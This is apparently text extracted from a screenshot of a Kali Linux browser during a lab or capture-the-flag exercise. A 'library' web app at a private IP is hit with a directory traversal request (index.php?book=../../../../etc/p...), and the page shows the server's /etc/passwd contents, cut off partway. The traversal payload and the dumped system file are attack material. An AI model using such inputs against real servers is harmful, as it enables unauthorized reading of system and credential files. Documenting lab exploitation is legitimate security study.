 192.168.6.201:8593/index.php?book=../../../../../../etc/p
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Main Page Book List
We are still setting up the library! Try later on!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin
/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var
/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats